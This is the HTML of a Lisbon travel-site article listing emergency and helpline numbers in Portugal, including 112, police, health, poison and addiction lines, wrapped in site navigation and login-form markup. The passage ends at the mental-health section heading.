	<li id="menu-item-1229-tr" class="lang-item lang-item-57 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-tr"><a href="https://lisbongo.com/tr/" hreflang="tr-TR" lang="tr-TR">Türkçe</a></li>
	<li id="menu-item-1229-fr" class="lang-item lang-item-194 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-fr"><a href="https://lisbongo.com/fr/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
	<li id="menu-item-1229-de" class="lang-item lang-item-199 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-de"><a href="https://lisbongo.com/de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
	<li id="menu-item-1229-pt" class="lang-item lang-item-204 lang-item-pt no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-pt"><a href="https://lisbongo.com/pt/" hreflang="pt-PT" lang="pt-PT">Português</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://lisbongo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
            </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://lisbongo.com/">
			<picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/lisbongologo-300x75.png.webp" type="image/webp"><img src="https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo-300x75.png" alt="" class="webpexpress-processed"></picture>
		</a>
				<a class="td-header-logo td-sticky-mobile" href="https://lisbongo.com/">
				<picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/lisbongologo-300x75.png.webp" type="image/webp"><img src="https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo-300x75.png" alt="" class="webpexpress-processed"></picture>
				<span class="td-visual-hidden">LisbonGo</span>
			</a>
		    </div>
    <div class="menu-header-menu-en-container"><ul id="menu-header-menu-en-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2298"><a href="javascript:void(0);">Visit Portugal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1270"><a href="https://lisbongo.com/see-and-do/">See &#038; Do</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2259"><a href="https://lisbongo.com/see-and-do/activities/">Activities</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2176"><a href="https://lisbongo.com/surfing-lisbon/">Surfing in Lisbon: Best Surf Spots</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2180"><a href="https://lisbongo.com/surfing-in-portugal/">Surfing in Portugal: The Complete Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-341"><a href="https://lisbongo.com/sunset-in-lisbon/">Where to Watch the Sunset in Lisbon</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-337"><a href="https://lisbongo.com/botanical-gardens-lisbon/">Best Botanical Gardens of Lisbon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2261"><a href="https://lisbongo.com/see-and-do/museum-arts/">Museums &amp; Arts</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-719"><a href="https://lisbongo.com/national-tile-museum/">Tile Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-722"><a href="https://lisbongo.com/gulbenkian-museum/">Gulbenkian Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-720"><a href="https://lisbongo.com/lisbon-mude-museum/">Mude: Design and Fashion Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-723"><a href="https://lisbongo.com/ancient-art-museum/">Ancient Art Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-721"><a href="https://lisbongo.com/maat-lisbon/">MAAT Museum of Art, Architecture and Technology</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2262"><a href="https://lisbongo.com/see-and-do/shopping/">Shopping</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-524"><a href="https://lisbongo.com/best-shops-in-lisbon/">The Best Shops in Lisbon</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-725"><a href="https://lisbongo.com/lisbon-souvenirs/">Lisbon: A Paradise of Souvenirs</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2131"><a href="https://lisbongo.com/feira-da-ladra/">Feira da Ladra</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1271"><a href="https://lisbongo.com/eat-and-drink/">Eat &#038; Drink</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2365"><a href="https://lisbongo.com/wineries-near-lisbon/">Most Magical Wineries Near Lisbon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2169"><a href="https://lisbongo.com/lisbon-food/">Food in Lisbon: Eat Like a Local</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-473"><a href="https://lisbongo.com/timeout-market-lisbon/">Time Out Market Lisbon: A Food Lover&#8217;s Paradise</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2170"><a href="https://lisbongo.com/portuguese-bread/">11 Delicious Portuguese Breads</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-724"><a href="https://lisbongo.com/best-restaurants-lisbon/">Best Restaurants in Lisbon</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1272"><a href="https://lisbongo.com/travel/">Travel</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-343"><a href="https://lisbongo.com/one-day-in-lisbon/">One Day in Lisbon: A Complete Itinerary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-342"><a href="https://lisbongo.com/two-days-in-lisbon/">Two Days in Lisbon: A Complete Itinerary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-340"><a href="https://lisbongo.com/three-days-in-lisbon/">Three Days in Lisbon: A Complete Itinerary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-726"><a href="https://lisbongo.com/one-week-in-lisbon/">1 Week in Lisbon: A Complete Itinerary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2388"><a href="https://lisbongo.com/lisboa-card/">Lisboa Card: All You Need To Know</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1273"><a href="https://lisbongo.com/neighborhoods/">Neighborhoods</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2815"><a href="https://lisbongo.com/tagus-river-lisbon/">Tagus River Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-442"><a href="https://lisbongo.com/lisbon-belem-district/">Lisbon Belem District: Travel Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-443"><a href="https://lisbongo.com/alfama-district-lisbon/">Lisbon Alfama District: Travel Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-503"><a href="https://lisbongo.com/baixa-district-lisbon/">Lisbon Baixa District Travel Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-525"><a href="https://lisbongo.com/parque-das-nacoes/">Parque das Nações</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1324"><a href="https://lisbongo.com/cais-do-sodre-lisbon/">Lisbon Cais do Sodre District</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1325"><a href="https://lisbongo.com/principal-real-district-lisbon/">Lisbon Principal Real District</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2263"><a href="https://lisbongo.com/stay/">Stay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2489"><a href="https://lisbongo.com/lisbon-family-hotels/">The Best Family Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2490"><a href="https://lisbongo.com/lisbon-rooftop-hotels/">Hotels in Lisbon with A Rooftop Terrace</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2207"><a href="https://lisbongo.com/glamping-portugal/">Glamping in Portugal: The Ultimate Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1372"><a href="https://lisbongo.com/best-hotels-in-lisbon/">Best Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1364"><a href="https://lisbongo.com/lisbon-cheap-hotels/">Cheap Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1371"><a href="https://lisbongo.com/lisbon-best-boutique-hotels/">Boutique Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1382"><a href="https://lisbongo.com/best-luxury-hotels-lisbon/">Luxury Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2354"><a href="https://lisbongo.com/lisbon-hotels-with-pool/">Best Lisbon Hotels with Swimming Pools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-2264"><a href="https://lisbongo.com/living-in-portugal/">Living in Portugal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2918"><a href="https://lisbongo.com/living-in-lisbon/">Living in Lisbon: All You Need to Know</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2814"><a href="https://lisbongo.com/what-language-is-spoken-in-portugal/">What Language is Spoken in Portugal?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2816"><a href="https://lisbongo.com/is-lisbon-safe/">Is Lisbon Safe?</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2265"><a href="https://lisbongo.com/living-in-portugal/transportation/">Transportation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2326"><a href="https://lisbongo.com/buying-property-portugal/">Buying Property in Portugal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2327"><a href="https://lisbongo.com/golden-visa-portugal/">Portugal Golden Visa</a></li>
</ul>
</li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1229"><a href="javascript:void(0);">English</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-68 lang-item-es no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-es"><a href="https://lisbongo.com/es/" hreflang="es-ES" lang="es-ES">Español</a></li>
	<li class="lang-item lang-item-57 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-tr"><a href="https://lisbongo.com/tr/" hreflang="tr-TR" lang="tr-TR">Türkçe</a></li>
	<li class="lang-item lang-item-194 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-fr"><a href="https://lisbongo.com/fr/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
	<li class="lang-item lang-item-199 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-de"><a href="https://lisbongo.com/de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
	<li class="lang-item lang-item-204 lang-item-pt no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-pt"><a href="https://lisbongo.com/pt/" hreflang="pt-PT" lang="pt-PT">Português</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://lisbongo.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-3538" class="post-3538 post type-post status-publish format-standard has-post-thumbnail hentry category-living-in-portugal" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lisbongo.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Living in Portugal" class="entry-crumb" href="https://lisbongo.com/living-in-portugal/">Living in Portugal</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Emergency Numbers in Portugal</span></div>
                        
                        <header>
                            <h1 class="entry-title">Emergency Numbers in Portugal</h1>

                            

                            <div class="meta-info">

                                                                                                <span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T20:08:13+00:00" >Modified date: December 19, 2022</time></span>                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-featured-image"><a href="https://lisbongo.com/wp-content/uploads/2022/10/emergency-numbers-portugal.png" data-caption=""><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/emergency-numbers-portugal.png.webp 1280w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/emergency-numbers-portugal-300x197.png.webp 300w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/emergency-numbers-portugal-1024x671.png.webp 1024w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/emergency-numbers-portugal-768x503.png.webp 768w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/emergency-numbers-portugal-641x420.png.webp 641w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/emergency-numbers-portugal-640x420.png.webp 640w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/emergency-numbers-portugal-681x446.png.webp 681w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/emergency-numbers-portugal-741x486.png.webp 741w" sizes="(max-width: 1280px) 100vw, 1280px" type="image/webp"><img width="1280" height="839" class="entry-thumb td-modal-image webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2022/10/emergency-numbers-portugal.png" srcset="https://lisbongo.com/wp-content/uploads/2022/10/emergency-numbers-portugal.png 1280w, https://lisbongo.com/wp-content/uploads/2022/10/emergency-numbers-portugal-300x197.png 300w, https://lisbongo.com/wp-content/uploads/2022/10/emergency-numbers-portugal-1024x671.png 1024w, https://lisbongo.com/wp-content/uploads/2022/10/emergency-numbers-portugal-768x503.png 768w, https://lisbongo.com/wp-content/uploads/2022/10/emergency-numbers-portugal-641x420.png 641w, https://lisbongo.com/wp-content/uploads/2022/10/emergency-numbers-portugal-640x420.png 640w, https://lisbongo.com/wp-content/uploads/2022/10/emergency-numbers-portugal-681x446.png 681w, https://lisbongo.com/wp-content/uploads/2022/10/emergency-numbers-portugal-741x486.png 741w" sizes="(max-width: 1280px) 100vw, 1280px" alt="emergency numbers portugal" title="emergency numbers portugal"></picture></a></div>
    <div class="td-post-content td-pb-padding-side">
        
<p>If you plan to move to Portugal even for a short term, knowledge of Portugal emergency services is very important. In this guide, you’ll know about the emergency numbers in Portugal. Also, this article provides you with information about what to do in an emergency situation and basic emergency phrases in Portuguese.</p>



<p></p>



<div id="ez-toc-container" class="ez-toc-v2_0_51_1 counter-flat ez-toc-counter ez-toc-transparent ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content" role="button"><label for="item-696ecef06e007" ><span class=""><span style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input aria-label="Toggle" aria-label="item-696ecef06e007"  type="checkbox" id="item-696ecef06e007"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-visibility-hide-by-default' ><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-1" href="#Things_To_Do_in_An_Emergency_in_Portugal" title="Things To Do in An Emergency in Portugal">Things To Do in An Emergency in Portugal</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-2" href="#Emergency_Services" title="Emergency Services&nbsp;">Emergency Services&nbsp;</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-3" href="#Accidents_and_Healthcare" title="Accidents and Healthcare">Accidents and Healthcare</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-4" href="#Police_Services_in_Portugal" title="Police Services in Portugal">Police Services in Portugal</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-5" href="#Services_Related_to_Drug_Alcohol_and_Poison" title="Services Related to Drug, Alcohol, and Poison&nbsp;">Services Related to Drug, Alcohol, and Poison&nbsp;</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-6" href="#Mental_Health_Services" title="Mental Health Services">Mental Health Services</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-7" href="#Children_and_Youth_Services" title="Children and Youth Services&nbsp;">Children and Youth Services&nbsp;</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-8" href="#Embassies_and_Services_for_Foreign_Citizens_in_Portugal" title="Embassies and Services for Foreign Citizens in Portugal">Embassies and Services for Foreign Citizens in Portugal</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-9" href="#Portuguese_Phrases_For_Emergency_Situations" title="Portuguese Phrases For Emergency Situations">Portuguese Phrases For Emergency Situations</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Things_To_Do_in_An_Emergency_in_Portugal"></span><strong>Things To Do in An Emergency in Portugal</strong><span class="ez-toc-section-end"></span></h2>



<p>There are certain things to be wary of when you call an emergency number in Portugal. For instance, you need to provide the officials with your name and the location of the instance. Also, you need to tell them about the severity of the situation, and how many individuals need help.</p>



<p>It’s also important to inform the operator about prescription drugs or medical problems if you have one.</p>



<p>Let’s now take a look at the types of medical emergency number Portugal.&nbsp;</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Emergency_Services"></span><strong>Emergency Services&nbsp;</strong><span class="ez-toc-section-end"></span></h2>



<p>In Portugal, there’s the Integrated Medical Emergency System known as SIEM operating since 1981. It includes certain entities such as INEM, GNR, Health Centers, and the fire department.</p>



<p>For all sorts of emergencies, Portugal emergency number is 112, and it entails no charge. Also, you can call 112 from any phone. The operator then directs you to the related unit such as the police or medical service.&nbsp;</p>



<p>Usually, operators in Portugal speak English, but they’re not as proficient as natives.&nbsp;</p>



<p>You can call the ambulance number Portugal112 for situations like medical problems such as accidents, seizures,s and severe injuries. You can call 112 for fire instances or crimes as well. For forest fires, the emergency number is 117.&nbsp;</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Accidents_and_Healthcare"></span><strong>Accidents and Healthcare</strong><span class="ez-toc-section-end"></span></h2>



<p>Portugal provides medical services for emergencies without checking if you’re a resident or you have health insurance. Yet, it’s important to provide information about your insurance and other details once being stable.</p>



<p>The ambulance number in Portugal is 112. If you don’t have an emergency situation, you can call Saúde 24 (Line 24). The number is 0808 24 24 24. You can take medical advice from this service.&nbsp;</p>



<p>For traffic accidents and emergencies, you can again call 112. For the road and traffic issues, additional numbers are below:</p>



<ul>
<li>Traffic Police (Guarda Nacional Republicana): 219 223 000</li>



<li>National Road Safety Authority (Autoridade Nacional de Segurança Rodoviária): 707 200 011.</li>
</ul>



<p>Other numbers for other emergency situations are as such:</p>



<ul>
<li>Cancer Helpline: 213 619 542</li>



<li>Sea rescue: 214 401 919</li>



<li>HIV/AIDS (Linha SIDA): 800 20 10 40</li>
</ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Police_Services_in_Portugal"></span><strong>Police Services in Portugal</strong><span class="ez-toc-section-end"></span></h2>



<p>The police organizations are divided into three in Portugal. One of them is the Judicial Police (PJ= Policia Judiciária). It’s responsible for issues such as terrorism, money laundering, or cybercrime. The other organization is the National Gendarmerie (GNR= Guarda Nacional Republicana). It deals with policing the country’s areas. It doesn&#8217;t, however, oversee the major cities that PSP is responsible for. So, PSP is the third organization. It means the Public Security Police (PSP= Policia de Segurança Publica).</p>



<p>Find their numbers below:</p>



<ul>
<li>Maritime Police: 210 911 100</li>



<li>Transit SOS (GNR): 808 201 855</li>



<li>Environment SOS (GNR): 808 200 520</li>
</ul>



<p>You can also search for the police forces near your location or the police number Lisbon online.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Services_Related_to_Drug_Alcohol_and_Poison"></span><strong>Services Related to Drug, Alcohol, and Poison&nbsp;</strong><span class="ez-toc-section-end"></span></h2>



<ul>
<li>For drug abuse, you can call 1414. It’s the Drug Abuse Support, known as Linha VIDA – SOS Drogos. The line provides you with information, support, and counseling for drug addiction.</li>



<li>For problems with alcoholism, there’s Alcoholics Anonymous. Its number is 217 162 969. It provides you the opportunity to share your problems with others to recover.</li>



<li>There’s also the Anti-Alcoholic Portuguese Society, of which number is 213 571 483. This is another organization that supports individuals suffering from alcoholism. It also aims at the prevention of problems related to alcohol.&nbsp;</li>



<li>For poisoning, the Poison Line is 808 250 143, and it’s available 24 hours. INEM, which is the agency of the Ministry of Health, is responsible for this issue as well. It provides information about the diagnosis and treatment of various poisoning types.&nbsp;</li>



<li>For Narcotics Anonymous (Narcóticos Anônimos), you can call 800 202 013.&nbsp;</li>
</ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Mental_Health_Services"></span><strong>Mental Health Services</strong><span class="ez-toc-section-end"></span></h2>



